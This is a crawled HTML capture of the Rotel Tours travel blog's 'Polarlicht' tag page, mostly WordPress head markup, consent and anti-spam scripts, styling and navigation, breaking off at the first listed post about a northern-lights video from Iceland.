

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rotel.de/reiseblog/tag/polarlicht/
body_size: 14194
content:
<!DOCTYPE html>

<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9" lang="en"> <![endif]-->
<!--[if gt IE 9]>    <html class="no-js gt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="de" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
  
  <!-- Meta Tags -->
  	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1, maximum-scale=1">

<!--[if lt IE 9]>
	<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<script type="text/javascript">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.
		push(arguments);
	}

	gtag("consent", "default", {
		ad_user_data: "denied",
		ad_personalization: "denied",
		ad_storage: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="c8920722-5175-449a-afcf-7186fdd8a1d4"
								></script>

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"4e0aeb39e6","_rest_nonce":"3da8058c55","_ajax_url":"\/reiseblog\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.rotel.de\/reiseblog\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false,"host_url":"www.rotel-reiseblog.de"}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"4e0aeb39e6","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":0,"settings__comments__form_decoration":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.rotel.de\/reiseblog\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":1,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1269954278,"emailEncoderPassKey":"03b0082cdf922a3f029ed174f781f500","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v14.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Polarlicht - Rotel Tours Reiseblog</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.rotel.de/reiseblog/tag/polarlicht/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Polarlicht - Rotel Tours Reiseblog" />
	<meta property="og:url" content="https://www.rotel.de/reiseblog/tag/polarlicht/" />
	<meta property="og:site_name" content="Rotel Tours Reiseblog" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.rotel.de/reiseblog/#organization","name":"Rotel Tours","url":"https://www.rotel.de/reiseblog/","sameAs":["https://de-de.facebook.com/roteltours/","https://www.instagram.com/rotel_tours/","https://www.youtube.com/user/roteltours"],"logo":{"@type":"ImageObject","@id":"https://www.rotel.de/reiseblog/#logo","inLanguage":"de","url":"https://www.rotel.de/reiseblog/wp-content/uploads/2014/09/photo.jpg","width":512,"height":512,"caption":"Rotel Tours"},"image":{"@id":"https://www.rotel.de/reiseblog/#logo"}},{"@type":"WebSite","@id":"https://www.rotel.de/reiseblog/#website","url":"https://www.rotel.de/reiseblog/","name":"Rotel Tours Reiseblog","description":"Erleben Sie Berichte, Erz\u00e4hlungen und Geschichten von Reisen aus aller Welt mit Rotel Tours","publisher":{"@id":"https://www.rotel.de/reiseblog/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.rotel.de/reiseblog/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"CollectionPage","@id":"https://www.rotel.de/reiseblog/tag/polarlicht/#webpage","url":"https://www.rotel.de/reiseblog/tag/polarlicht/","name":"Polarlicht - Rotel Tours Reiseblog","isPartOf":{"@id":"https://www.rotel.de/reiseblog/#website"},"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.rotel.de' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Rotel Tours Reiseblog &raquo; Feed" href="https://www.rotel.de/reiseblog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rotel Tours Reiseblog &raquo; Kommentar-Feed" href="https://www.rotel.de/reiseblog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rotel Tours Reiseblog &raquo; Polarlicht Schlagwort-Feed" href="https://www.rotel.de/reiseblog/tag/polarlicht/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rotel.de\/reiseblog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ct_public_css-css'  href='https://www.rotel.de/reiseblog/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.49' type='text/css' media='all' />
<link rel='stylesheet' id='ct_email_decoder_css-css'  href='https://www.rotel.de/reiseblog/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.49' type='text/css' media='all' />
<link rel='stylesheet' id='mks_shortcodes_fntawsm_css-css'  href='https://www.rotel.de/reiseblog/wp-content/plugins/meks-flexible-shortcodes/css/font-awesome/css/font-awesome.min.css?ver=1.3.3' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css'  href='https://www.rotel.de/reiseblog/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.3' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css'  href='https://www.rotel.de/reiseblog/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.3' type='text/css' media='screen' />
<link rel='stylesheet' id='thr_font_0-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400&#038;subset=latin%2Clatin-ext&#038;ver=1.5.1' type='text/css' media='screen' />
<link rel='stylesheet' id='thr_style-css'  href='https://www.rotel.de/reiseblog/wp-content/themes/throne/style.css?ver=1.5.1' type='text/css' media='screen' />
<style id='thr_style-inline-css' type='text/css'>
body,.button_respond,.thr_author_link {font-family: Georgia, serif;font-weight: ;}h1,h2,h3,h4,h5,h6,.featured_posts_link,.mks_author_widget h3{font-family: Georgia, serif;font-weight: 400;}#nav li a,.site-title,.site-title a,.site-desc,.sidr ul li a{font-family: 'Roboto Condensed';font-weight: 400;}body,.overlay_bg_div{background-color: rgba(243,243,243,0.70);}.arch_line,.page-progress span{background: #643533;}.thr_boxed_wrapper,.is_bxd.meta-share{background-color: #ffffff;}.thr_boxed{margin-top: 0px;}::-webkit-input-placeholder { color:#ffffff;}:-moz-placeholder { color: #ffffff;}::-moz-placeholder { color:#ffffff;}:-ms-input-placeholder { color:#ffffff;}.site-title a,#nav li a,.header-main,.search_header_form input[type="text"], .search_header_form input[type="text"]:focus,.menu-item-has-children:after,.sidr ul li span,.sidr ul li a {color: #ffffff;}#nav > ul > li:hover > a, #nav a:hover,#nav li.current-menu-item > a,#nav li.current_page_item > a,#nav li.current-menu-item.menu-item-has-children:after,#nav li.current_page_item.menu-item-has-children:after,.sidr ul li:hover > a, .sidr ul li:hover > span,#sidr-existing-content li.sidr-class-current_page_item > a,#sidr-existing-content li.sidr-class-current_page_item > .thr_menu_parent,#sidr-existing-content li.sidr-class-current-menu-item > a,#sidr-existing-content li.sidr-class-current-menu-item > .thr_menu_parent{color: #c5141c;}.sidr ul li:hover > a, .sidr ul li.active > a, .sidr ul li.sidr-class-active > a,.sidr ul li ul li:hover > a, .sidr ul li ul li.active > a, .sidr ul li ul li.sidr-class-active > a {-webkit-box-shadow: inset 2px 0 0 0px #c5141c;-moz-box-shadow: inset 2px 0 0 0px #c5141c;box-shadow: inset 2px 0 0 0px #c5141c;}.menu-item-has-children:after{border-top-color: #ffffff;}li.menu-item-has-children:hover:after{color: #c5141c;}.header-main {height: 122px;background-color: #222222;background-color: rgba(34,34,34,1.00);background-repeat:repeat;}.sidr{background-color: #222222;}#sticky_header{background-color: #222222;background:rgba(34,34,34,0.9);}.header-main .search_header_form{background-color: transparent;}.header-main .search_header_form input[type="text"]{top:37px;;}#nav li a{padding: 50px 3px 51px;}.header-bottom,#nav .sub-menu{background-color: #222222;}.header_ads_space{margin: 16px 0;}.logo_wrapper{top: 0px;left: 0px;}.menu-item-has-children:after{margin: 55px 0 0 2px;}.main_content_wrapper{background-color: #ddd0aa;}.thr_content_wrapped .meta-share{background-color: #ddd0aa;}.main_content_wrapper .single .entry-title, .page-template-default .entry-title,.main_content_wrapper .entry-title a,.main_content_wrapper h1,.main_content_wrapper h2,.main_content_wrapper h3,.main_content_wrapper h4, .main_content_wrapper h5,.main_content_wrapper h6,#subheader_box h1,#subheader_box h2,#subheader_box h3,#subheader_box h4,#subheader_box h5,#subheader_box h6{color: #643533;}.main_content_wrapper,#subheader_box p{color: #0a0a0a;}.meta-item,.meta-item a,.comment-metadata time,.comment-list .reply a,.main_content_wrapper .button_respond,li.cat-item,.widget_archive li,.widget_recent_entries ul span{color: #444444;}.meta-item i,.entry-title a:hover,a,.comment-metadata time:before,.button_respond:hover,.button_respond i,.comment-list .reply a:before,.comment-list .reply a:hover,.meta-item a:hover,.error404 h1,.thr_content_wrapped .meta-share.meta-itemi{color: #643533;}.error404 .entry-content .nav-menu li a{background: #643533;}.underlined_heading span{border-bottom-color: #643533;}blockquote{border-color: #643533;}.comment-reply-title:after,#submit,.meta-item .read_more_button, .thr_button, input[type="submit"],.current, .page-numbers:hover, #pagination .post_previous a:hover, #pagination .post_next a:hover, .load_more_posts a:hover,.f_read_more,.wp-caption .wp-caption-text,.entry-content .mejs-container .mejs-controls, .entry-content .mejs-embed, .entry-content .mejs-embed body,.comment-list li.bypostauthor > .comment-body:after,.comment-list li.comment-author-admin > .comment-body:after{background: #643533;}.entry-content .mejs-controls .mejs-time-rail .mejs-time-total,.entry-content .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.entry-content .mejs-controls .mejs-time-rail .mejs-time-loaded{background: rgba(243,243,243,0.70);}.entry-content .mejs-controls .mejs-time-rail .mejs-time-current,.entry-content .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {background: rgba(100,53,51,0.5);}.current, .page-numbers:hover, #pagination .post_previous a:hover, #pagination .post_next a:hover, .load_more_posts a:hover{box-shadow: inset 0 0 0 1px #643533;}.thr_sidebar_wrapped #sidebar,.thr_widget_wrapped #sidebar .widget,.thr_sidebar_wrapped .affix,.thr_sidebar_wrapped .affix-bottom{background: #232323;}#sidebar .widget-title,#sidebar h1,#sidebar h2,#sidebar h3,#sidebar h4,#sidebar h5,#sidebar h6{color: #ddd1bc;}#sidebar .widget-title span{border-bottom-color: #ddc299;}.widget_tag_cloud a,#sidebar .widget a,li.recentcomments:before,#sidebar .thr_posts_widget.widget .entry-meta a:hover {color: #ddc299;}#sidebar{color: #ddc299;}.footer_wrapper{background-color: #333333}.footer_wrapper p,.footer_wrapper,.footer_wrapper .widget{color: #d8d8d8;}.footer_wrapper a{color: #e23a3e;}.footer_wrapper h1,.footer_wrapper h2,.footer_wrapper h3,.footer_wrapper h4,.footer_wrapper h5,.footer_wrapper h6,.footer_wrapper .widget-title{color: #ffffff;}.archive-title,.category-heading-title,#archive_title p,.archive-title h1{color: #333333;}.site-title a{text-transform: uppercase;}.nav-menu li a{text-transform: uppercase;}.footer_wrapper .widget-title{text-transform: uppercase;}
</style>
<link rel='stylesheet' id='thr_responsive-css'  href='https://www.rotel.de/reiseblog/wp-content/themes/throne/css/responsive.css?ver=1.5.1' type='text/css' media='screen' />
<link rel='stylesheet' id='meks-ads-widget-css'  href='https://www.rotel.de/reiseblog/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-flickr-widget-css'  href='https://www.rotel.de/reiseblog/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css'  href='https://www.rotel.de/reiseblog/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css'  href='https://www.rotel.de/reiseblog/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css'  href='https://www.rotel.de/reiseblog/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.rotel.de/reiseblog/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css'  href='https://www.rotel.de/reiseblog/wp-content/themes/throne-child/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wps-seo-booster-front-css'  href='https://www.rotel.de/reiseblog/wp-content/plugins/wp-social-seo-booster/includes/css/wps-seo-booster-front.css' type='text/css' media='all' />
<script type='text/javascript'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Teilen",
	Save: "Speichern",
	Subscribe: "Abonnieren",
	Email: "E-Mail",
	Bookmark: "Lesezeichen",
	ShowAll: "Alle anzeigen",
	ShowLess: "Weniger anzeigen",
	FindServices: "Dienst(e) suchen",
	FindAnyServiceToAddTo: "Um weitere Dienste ergänzen",
	PoweredBy: "Powered by",
	ShareViaEmail: "Teilen via E-Mail",
	SubscribeViaEmail: "Via E-Mail abonnieren",
	BookmarkInYourBrowser: "Lesezeichen in deinem Browser",
	BookmarkInstructions: "Drücke Ctrl+D oder \u2318+D um diese Seite bei den Lesenzeichen zu speichern.",
	AddToYourFavorites: "Zu deinen Favoriten hinzufügen",
	SendFromWebOrProgram: "Senden von jeder E-Mail Adresse oder E-Mail-Programm",
	EmailProgram: "E-Mail-Programm",
	More: "Mehr&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js'></script>
<script type='text/javascript' src='https://www.rotel.de/reiseblog/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.rotel.de/reiseblog/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' async src='https://www.rotel.de/reiseblog/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<script type='text/javascript' data-pagespeed-no-defer data-cookieconsent="ignore" src='https://www.rotel.de/reiseblog/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.49'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var spbcPublic = {"_ajax_nonce":"4e0aeb39e6","_rest_nonce":"3da8058c55","_ajax_url":"\/reiseblog\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.rotel.de\/reiseblog\/wp-json\/","data__set_cookies":"1","data__set_cookies__alt_sessions_type":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rotel.de/reiseblog/wp-content/plugins/security-malware-firewall/js/spbc-cookie.min.js?ver=2.124'></script>
<link rel='https://api.w.org/' href='https://www.rotel.de/reiseblog/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rotel.de/reiseblog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.rotel.de/reiseblog/wp-includes/wlwmanifest.xml" /> 
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<script type='text/javascript'>
				function record_login_status(slot, network, status) {
					if (status) {
						_gaq.push(['_trackEvent', 'Social Analytics', network + '_State', 'LoggedIn']);
					}
					else {
						_gaq.push(['_trackEvent', 'Social Analytics', network + '_State', 'NotLoggedIn']);
					}
				}
		</script><link rel="shortcut icon" href="https://www.rotel.de/reiseblog/wp-content/uploads/2014/09/favicon.ico" type="image/x-icon" /><style type="text/css">.main_content_wrapper {background-color: rgba(221, 194, 153, 0.65);} .thr_sidebar_wrapped #sidebar {background: none repeat scroll 0% 0% rgba(34, 34, 34, 0.9); }</style>		<style type="text/css" id="wp-custom-css">
			

.arch_line{
	width: 97% !important;
}		</style>
		</head>


<body class="archive tag tag-polarlicht tag-409 thr_body_sidebar_right sticky_on chrome thr_content_wrapped thr_sidebar_wrapped">

<div class="body_bg_img">
	<div class="overlay_bg_div"></div>
	<img src="https://www.rotel.de/reiseblog/wp-content/uploads/2014/09/Reiseblog_bg1.jpg" alt="Rotel Tours Reiseblog"/>
</div>


<div id="sticky_header" class="header-sticky"><div class="content_wrapper"></div></div>

<header id="header" class="header full_width clearfix">
	<div class="header-main">
				<div class="content_wrapper">		
						<div class="logo_wrapper">

		
	
	<span class="site-title">
		<a href="https://www.rotel.de/reiseblog/" title="Rotel Tours Reiseblog" >
							<img src="https://www.rotel.de/reiseblog/wp-content/uploads/2014/09/rotel-tours-reiseblog.png" alt="Rotel Tours Reiseblog" />
					</a>
	</span>

	

</div><a class="nav-btn" id="nav-open-btn" href="#"><i class="fa fa-bars"></i></a>
<nav id="nav" class="main_navigation">
	<ul id="thr_main_navigation_menu" class="nav-menu"><li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a title="Europa Reiseblog und Reiseberichte" href="https://www.rotel.de/reiseblog/europa/">Europa</a></li>
<li id="menu-item-520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-520"><a title="Afrika Reiseblog und Reiseberichte" href="https://www.rotel.de/reiseblog/afrika/">Afrika</a></li>
<li id="menu-item-523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-523"><a title="Australien Reiseblog und Reiseberichte" href="https://www.rotel.de/reiseblog/australien/">Australien</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-521"><a title="Asien Reiseblog und Reiseberichte" href="https://www.rotel.de/reiseblog/asien/">Asien</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-522"><a title="Nordamerika und Mittelamerika Reiseblog und Reiseberichte" href="https://www.rotel.de/reiseblog/nordamerika/">Nord/mittelamerika</a></li>
<li id="menu-item-525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-525"><a title="Südamerika Reiseblog und Reiseberichte" href="https://www.rotel.de/reiseblog/suedamerika/">Südamerika</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-535"><a title="Spezielle Kategorien und Beiträge im Reiseblog" href="https://www.rotel.de/reiseblog/rubriken/">Rubrik</a>
<ul class="sub-menu">
	<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-352"><a title="Der Rotel Tours Reiseblog" href="https://www.rotel.de/reiseblog/">Home</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-528"><a title="Reiseberichte und Tagebücher im Rotel Tours Reiseblog" href="https://www.rotel.de/reiseblog/reisebericht/">Reiseberichte</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-567"><a title="Fotostrecken von Reisen mit Rotel" href="https://www.rotel.de/reiseblog/fotostrecke/">Fotostrecken</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-526"><a title="Videos und Filme hier im Reiseblog" href="https://www.rotel.de/reiseblog/video-2/">Videos</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-527"><a title="Geschichten und Gedichte zu Reisen und Abenteuern" href="https://www.rotel.de/reiseblog/geschichten-und-gedichte/">Geschichten und Gedichte</a></li>
</ul>
</li>
<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-534"><a title="Informationen über den Veranstalter " href="https://www.rotel.de/reiseblog/ueber-rotel/">Über Rotel</a>
<ul class="sub-menu">
	<li id="menu-item-2921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2921"><a title="Zum Reiseveranstalter" href="https://www.rotel.de">zu Rotel Tours</a></li>
</ul>
</li>
<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a title="So werden Sie Autor und Blogger im Reiseblog" href="https://www.rotel.de/reiseblog/autor-werden/">Autor werden</a></li>
<li id="search_header_wrap"><a id="search_header" class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><form class="search_header_form" action="https://www.rotel.de/reiseblog/" method="get">
		<input name="s" class="search_input" size="20" type="text" value="Zum Entdecken hier eintippen..." onfocus="(this.value == 'Zum Entdecken hier eintippen...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Zum Entdecken hier eintippen...')" placeholder="Zum Entdecken hier eintippen..." />
		</form></li></ul></nav>		</div>

	</div>
	</header>

<main id="main_content" class="clearfix">

    <section id="thr_main" class="content_wrapper">
				
        <div class="main_content_wrapper">

			
	<div id="archive_title" class="full_width archive-title">
		<div class="content_wrapper">
			<h1>StichwortPolarlicht</h1><span class="arch_line"></span>		</div>
	</div>

			<div class="posts_wrapper layout_a">
	

<article id="post-5150" class="post-5150 post type-post status-publish format-standard has-post-thumbnail hentry category-europa category-island category-video-2 tag-aurora-borealis tag-island tag-nordlicht tag-polarlicht tag-reiseveranstalter tag-rotel tag-rotel-tours tag-rundreise tag-studienreise">

	<div class="entry-header">

		<h2 class="entry-title"><a href="https://www.rotel.de/reiseblog/reisevideo-polarlicht-in-island/" title="Reisevideo Polarlicht in Island">Reisevideo Polarlicht in Island</a></h2>
		
					<div class="entry-meta">
				<div class="meta-item date"><i class="icon-clock"></i><span class="updated">25. Oktober 2016</span></div><div class="meta-item author"><i class="icon-user"></i><span class="vcard author"><span class="fn"><a href="https://www.rotel.de/reiseblog/author/rotel-2/">Rotel</a></span></span></div><div class="meta-item categories"><i class="icon-note"></i><a href="https://www.rotel.de/reiseblog/europa/" rel="category tag">Beiträge zum Reiseziel Europa</a>, <a href="https://www.rotel.de/reiseblog/europa/island/" rel="category tag">Island</a>, <a href="https://www.rotel.de/reiseblog/video-2/" rel="category tag">Video</a></div><div class="meta-item comments"><i class="icon-bubbles"></i><a href="https://www.rotel.de/reiseblog/reisevideo-polarlicht-in-island/#comments">3 Kommentare</a></div>			</div>
			</div>



		<div class="entry-image featured_image">
		<a href="https://www.rotel.de/reiseblog/reisevideo-polarlicht-in-island/" title="Reisevideo Polarlicht in Island">
